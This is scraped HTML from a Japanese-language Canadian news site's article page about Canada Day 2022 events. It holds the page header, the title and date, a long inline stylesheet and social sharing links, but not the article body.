            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ニュース" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/">ニュース</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る カナダ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/news/canada-news/">カナダ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">カナダデー、今年は各地でイベントも大賑わいに</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30530" class="post-30530 post type-post status-publish format-standard has-post-thumbnail hentry category-canada-news tag-vancouver tag-british-columbia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/canada-news/">カナダ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">カナダデー、今年は各地でイベントも大賑わいに</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T12:00:00-07:00" >2022年7月4日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F07%2F04%2Fcanada-day-2022%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/&title=%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=カナダデー、今年は各地でイベントも大賑わいに&body=https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%82%AB%E3%83%8A%E3%83%80%E3%83%87%E3%83%BC%E3%80%81%E4%BB%8A%E5%B9%B4%E3%81%AF%E5%90%84%E5%9C%B0%E3%81%A7%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%82%82%E5%A4%A7%E8%B3%91%E3%82%8F%E3%81%84%E3%81%AB%0D%0Ahttps://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
